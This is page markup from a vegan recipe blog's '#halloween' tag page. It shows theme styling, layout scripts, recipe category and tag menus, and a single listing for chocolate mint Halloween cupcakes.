.td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_55 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_55 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:15px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-module-meta-info{padding:0 0 0 10px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0px;font-size:12px!important}.tdi_55 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td-image-wrap{padding-bottom:60%}.tdi_55 .td-module-meta-info{padding:10px 20px}.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"25%","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYwIn0=","image_size":"td_218x150","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "97";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "25";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" class="td-image-wrap " title="#halloween" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2016/11/6315380504_be3028648f_o.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/vegan-advent-calendars/"  rel="bookmark" title="#halloween">#halloween</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:08:06+00:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" class="td-image-wrap " title="#halloween" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2018/03/vegan-easter-gift-guide.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/shopping/" class="td-post-category">Shopping</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/what-to-get-a-vegan-for-easter/"  rel="bookmark" title="#halloween">#halloween</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T23:54:00+01:00" >April 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" class="td-image-wrap " title="#halloween" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2025/03/Easter-2025-Giveaway-Wide-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/" class="td-post-category">Closed Competitions</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-easter-gift-2025/"  rel="bookmark" title="#halloween">#halloween</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T19:17:39+01:00" >April 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" class="td-image-wrap " title="#halloween" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.thehecticvegan.com/wp-content/uploads/2024/11/Christmas-2024-Giveaway-Wide-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.thehecticvegan.com/category/special-occasions/christmas/" class="td-post-category">Christmas</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.thehecticvegan.com/win-a-vegan-advent-calendar-2024/"  rel="bookmark" title="#halloween">#halloween</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.thehecticvegan.com/author/admin/">Rich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T00:54:31+00:00" >November 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thehecticvegan.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#halloween</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>#halloween</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <section class="cooked-recipe-search cooked-clearfix"><form action="" method="get"><div class="cooked-fields-wrap cooked-5-search-fields"><div class="cooked-field-wrap cooked-field-wrap-select cooked-taxonomy-selected"><span class="cooked-browse-select"><span class="cooked-field-title">#halloween</span><span class="cooked-browse-select-block cooked-clearfix"><span class="cooked-tax-column"><span class="cooked-tax-column-title">Categories</span><div class="cooked-tax-scrollable"><a href="https://www.thehecticvegan.com/browse-recipes/">All Categories</a><a href="https://www.thehecticvegan.com/recipe-category/breads/">Breads</a><a href="https://www.thehecticvegan.com/recipe-category/cakes/">Cakes</a><a href="https://www.thehecticvegan.com/recipe-category/cookies/">Cookies</a><a href="https://www.thehecticvegan.com/recipe-category/curry/">Curry</a><a href="https://www.thehecticvegan.com/recipe-category/desserts/">Desserts</a><a href="https://www.thehecticvegan.com/recipe-category/pizza/">Pizza</a><a href="https://www.thehecticvegan.com/recipe-category/salads/">Salads</a><a href="https://www.thehecticvegan.com/recipe-category/sauces/">Sauces</a><a href="https://www.thehecticvegan.com/recipe-category/sides/">Sides</a><a href="https://www.thehecticvegan.com/recipe-category/simple-meal/">Simple Meal</a><a href="https://www.thehecticvegan.com/recipe-category/snacks/">Snacks</a><a href="https://www.thehecticvegan.com/recipe-category/soup/">Soup</a><a href="https://www.thehecticvegan.com/recipe-category/stew/">Stew</a></div></span><span class="cooked-tax-column"><span class="cooked-tax-column-title">Cuisines</span><div class="cooked-tax-scrollable"><a href="https://www.thehecticvegan.com/browse-recipes/">All Cuisines</a><a href="https://www.thehecticvegan.com/cuisine/american/">American</a><a href="https://www.thehecticvegan.com/cuisine/chinese/">Chinese</a><a href="https://www.thehecticvegan.com/cuisine/indian/">Indian</a><a href="https://www.thehecticvegan.com/cuisine/italian/">Italian</a><a href="https://www.thehecticvegan.com/cuisine/mexican/">Mexican</a><a href="https://www.thehecticvegan.com/cuisine/moroccan/">Moroccan</a></div></span><span class="cooked-tax-column"><span class="cooked-tax-column-title">Cooking Methods</span><div class="cooked-tax-scrollable"><a href="https://www.thehecticvegan.com/browse-recipes/">All Cooking Methods</a><a href="https://www.thehecticvegan.com/cooking-method/baking/">Baking</a><a href="https://www.thehecticvegan.com/cooking-method/blend/">Blend</a><a href="https://www.thehecticvegan.com/cooking-method/freezing/">Freezing</a><a href="https://www.thehecticvegan.com/cooking-method/frying/">Frying</a><a href="https://www.thehecticvegan.com/cooking-method/on-the-hob/">On the hob</a><a href="https://www.thehecticvegan.com/cooking-method/oven/">Oven</a><a href="https://www.thehecticvegan.com/cooking-method/raw/">Raw</a><a href="https://www.thehecticvegan.com/cooking-method/sauteing/">Sautéing</a><a href="https://www.thehecticvegan.com/cooking-method/simmering/">Simmering</a><a href="https://www.thehecticvegan.com/cooking-method/steaming/">Steaming</a><a href="https://www.thehecticvegan.com/cooking-method/tagine/">Tagine</a><a href="https://www.thehecticvegan.com/cooking-method/tossing/">Tossing</a></div></span><span class="cooked-tax-column"><span class="cooked-tax-column-title">Restricted Diets</span><div class="cooked-tax-scrollable"><a href="https://www.thehecticvegan.com/browse-recipes/">All Diets</a></div></span><span class="cooked-tax-column"><span class="cooked-tax-column-title">Tags</span><div class="cooked-tax-scrollable"><a href="https://www.thehecticvegan.com/browse-recipes/">All Tags</a><a href="https://www.thehecticvegan.com/recipe-tag/banana/"><span class="cooked-tag">#banana</span></a><a href="https://www.thehecticvegan.com/recipe-tag/bao-bun/"><span class="cooked-tag">#baobun</span></a><a href="https://www.thehecticvegan.com/recipe-tag/biriyani/"><span class="cooked-tag">#biriyani</span></a><a href="https://www.thehecticvegan.com/recipe-tag/biscuits/"><span class="cooked-tag">#biscuits</span></a><a href="https://www.thehecticvegan.com/recipe-tag/bread/"><span class="cooked-tag">#bread</span></a><a href="https://www.thehecticvegan.com/recipe-tag/breakfast/"><span class="cooked-tag">#breakfast</span></a><a href="https://www.thehecticvegan.com/recipe-tag/broth/"><span class="cooked-tag">#broth</span></a><a href="https://www.thehecticvegan.com/recipe-tag/brownies/"><span class="cooked-tag">#brownies</span></a><a href="https://www.thehecticvegan.com/recipe-tag/butternut-squash/"><span class="cooked-tag">#butternutsquash</span></a><a href="https://www.thehecticvegan.com/recipe-tag/cake/"><span class="cooked-tag">#cake</span></a><a href="https://www.thehecticvegan.com/recipe-tag/candy/"><span class="cooked-tag">#candy</span></a><a href="https://www.thehecticvegan.com/recipe-tag/cashews/"><span class="cooked-tag">#cashews</span></a><a href="https://www.thehecticvegan.com/recipe-tag/cauliflower/"><span class="cooked-tag">#cauliflower</span></a><a href="https://www.thehecticvegan.com/recipe-tag/chinese/"><span class="cooked-tag">#chinese</span></a><a href="https://www.thehecticvegan.com/recipe-tag/chocolate/"><span class="cooked-tag">#chocolate</span></a><a href="https://www.thehecticvegan.com/recipe-tag/chocolate-chip/"><span class="cooked-tag">#chocolatechip</span></a><a href="https://www.thehecticvegan.com/recipe-tag/coconut/"><span class="cooked-tag">#coconut</span></a><a href="https://www.thehecticvegan.com/recipe-tag/connor-haris/"><span class="cooked-tag">#connorharis</span></a><a href="https://www.thehecticvegan.com/recipe-tag/cookies/"><span class="cooked-tag">#cookies</span></a><a href="https://www.thehecticvegan.com/recipe-tag/creamy/"><span class="cooked-tag">#creamy</span></a><a href="https://www.thehecticvegan.com/recipe-tag/curry/"><span class="cooked-tag">#curry</span></a><a href="https://www.thehecticvegan.com/recipe-tag/dds/"><span class="cooked-tag">#d&ds</span></a><a href="https://www.thehecticvegan.com/recipe-tag/doisy-dam/"><span class="cooked-tag">#doisy&dam</span></a><a href="https://www.thehecticvegan.com/recipe-tag/gazpacho/"><span class="cooked-tag">#gazpacho</span></a><a href="https://www.thehecticvegan.com/recipe-tag/gluten-free/"><span class="cooked-tag">#glutenfree</span></a><a href="https://www.thehecticvegan.com/recipe-tag/golden/"><span class="cooked-tag">#golden</span></a><a href="https://www.thehecticvegan.com/recipe-tag/green-tea/"><span class="cooked-tag">#greentea</span></a><strong><i class="cooked-icon cooked-icon-angle-right"></i>&nbsp;&nbsp;<a href="https://www.thehecticvegan.com/recipe-tag/halloween/"><span class="cooked-tag">#halloween</span></a></strong><a href="https://www.thehecticvegan.com/recipe-tag/herbs/"><span class="cooked-tag">#herbs</span></a><a href="https://www.thehecticvegan.com/recipe-tag/ice-cream/"><span class="cooked-tag">#icecream</span></a><a href="https://www.thehecticvegan.com/recipe-tag/indian/"><span class="cooked-tag">#indian</span></a><a href="https://www.thehecticvegan.com/recipe-tag/lolly/"><span class="cooked-tag">#lolly</span></a><a href="https://www.thehecticvegan.com/recipe-tag/maple-syrup/"><span class="cooked-tag">#maplesyrup</span></a><a href="https://www.thehecticvegan.com/recipe-tag/matcha/"><span class="cooked-tag">#matcha</span></a><a href="https://www.thehecticvegan.com/recipe-tag/mint/"><span class="cooked-tag">#mint</span></a><a href="https://www.thehecticvegan.com/recipe-tag/nuts/"><span class="cooked-tag">#nuts</span></a><a href="https://www.thehecticvegan.com/recipe-tag/onion/"><span class="cooked-tag">#onion</span></a><a href="https://www.thehecticvegan.com/recipe-tag/onions/"><span class="cooked-tag">#onions</span></a><a href="https://www.thehecticvegan.com/recipe-tag/pancake/"><span class="cooked-tag">#pancake</span></a><a href="https://www.thehecticvegan.com/recipe-tag/pecans/"><span class="cooked-tag">#pecans</span></a><a href="https://www.thehecticvegan.com/recipe-tag/pepper/"><span class="cooked-tag">#pepper</span></a><a href="https://www.thehecticvegan.com/recipe-tag/peppers/"><span class="cooked-tag">#peppers</span></a><a href="https://www.thehecticvegan.com/recipe-tag/pizza/"><span class="cooked-tag">#pizza</span></a><a href="https://www.thehecticvegan.com/recipe-tag/potato/"><span class="cooked-tag">#potato</span></a><a href="https://www.thehecticvegan.com/recipe-tag/pumpkin/"><span class="cooked-tag">#pumpkin</span></a><a href="https://www.thehecticvegan.com/recipe-tag/raspberry/"><span class="cooked-tag">#raspberry</span></a><a href="https://www.thehecticvegan.com/recipe-tag/raw/"><span class="cooked-tag">#raw</span></a><a href="https://www.thehecticvegan.com/recipe-tag/rice/"><span class="cooked-tag">#rice</span></a><a href="https://www.thehecticvegan.com/recipe-tag/salad/"><span class="cooked-tag">#salad</span></a><a href="https://www.thehecticvegan.com/recipe-tag/savoury/"><span class="cooked-tag">#savoury</span></a><a href="https://www.thehecticvegan.com/recipe-tag/soup/"><span class="cooked-tag">#soup</span></a><a href="https://www.thehecticvegan.com/recipe-tag/sour-cream/"><span class="cooked-tag">#sourcream</span></a><a href="https://www.thehecticvegan.com/recipe-tag/spiced/"><span class="cooked-tag">#spiced</span></a><a href="https://www.thehecticvegan.com/recipe-tag/spicy/"><span class="cooked-tag">#spicy</span></a><a href="https://www.thehecticvegan.com/recipe-tag/spinach/"><span class="cooked-tag">#spinach</span></a><a href="https://www.thehecticvegan.com/recipe-tag/steam/"><span class="cooked-tag">#steam</span></a><a href="https://www.thehecticvegan.com/recipe-tag/strawberry/"><span class="cooked-tag">#strawberry</span></a><a href="https://www.thehecticvegan.com/recipe-tag/summer/"><span class="cooked-tag">#summer</span></a><a href="https://www.thehecticvegan.com/recipe-tag/sweet/"><span class="cooked-tag">#sweet</span></a><a href="https://www.thehecticvegan.com/recipe-tag/sweet-savoury/"><span class="cooked-tag">#sweet&savoury</span></a><a href="https://www.thehecticvegan.com/recipe-tag/sweetcorn/"><span class="cooked-tag">#sweetcorn</span></a><a href="https://www.thehecticvegan.com/recipe-tag/sweets/"><span class="cooked-tag">#sweets</span></a><a href="https://www.thehecticvegan.com/recipe-tag/white-chocolate/"><span class="cooked-tag">#whitechocolate</span></a></div></span></span></span></div><input class="cooked-browse-search" type="text" name="cooked_search_s" value="" placeholder="Find a recipe..." /><a href="#" class="cooked-browse-search-button"><i class="cooked-icon cooked-icon-search"></i></a></div><input type="hidden" name="page_id" value="0"><span class="cooked-sortby-wrap"><select class="cooked-sortby-select" name="cooked_browse_sort_by"><option value="date_desc" selected>Newest first</option><option value="date_asc">Oldest first</option><option value="title_asc">Alphabetical (A-Z)</option><option value="title_desc">Alphabetical (Z-A)</option><option value="rating_desc">Highest Rated</option><option value="rating_asc">Lowest Rated</option></select></span></form></section><section id="cooked-recipe-list-1" class="cooked-clearfix cooked-recipe-grid cooked-recipe-loader cooked-columns-3"><article class="cooked-recipe has-post-thumbnail cooked-recipe-card cooked-recipe-card-modern-centered"><a href="https://www.thehecticvegan.com/recipes/chocolate-mint-halloween-cupcakes/" class="cooked-recipe-card-image" style="background-image:url(https://www.thehecticvegan.com/wp-content/uploads/2015/10/halloweencupcakes1.jpg);"></a><a href="https://www.thehecticvegan.com/recipe-user/" class="cooked-favorite-heart"><i class="cooked-icon cooked-icon-heart cooked-icon-fw"></i></a><span class="cooked-recipe-card-content"><span class="cooked-rating" data-recipe-id="515"><span class="cooked-rating-stars"><span data-rating-value="5" class="cooked-rating-choice cooked-rating-star cooked-rating-star-empty"><i class="cooked-icon cooked-icon-star"></i></span><span data-rating-value="4" class="cooked-rating-choice cooked-rating-star cooked-rating-star-empty"><i class="cooked-icon cooked-icon-star"></i></span><span data-rating-value="3" class="cooked-rating-choice cooked-rating-star cooked-rating-star-empty"><i class="cooked-icon cooked-icon-star"></i></span><span data-rating-value="2" class="cooked-rating-choice cooked-rating-star cooked-rating-star-empty"><i class="cooked-icon cooked-icon-star"></i></span><span data-rating-value="1" class="cooked-rating-choice cooked-rating-star cooked-rating-star-empty"><i class="cooked-icon cooked-icon-star"></i></span></span></span><a href="https://www.thehecticvegan.com/recipes/chocolate-mint-halloween-cupcakes/" class="cooked-recipe-card-title">Chocolate Mint Halloween Cupcakes</a><span class="cooked-recipe-card-sep"></span><span class="cooked-recipe-card-author">By <strong>Rich</strong></span></span></article></section>
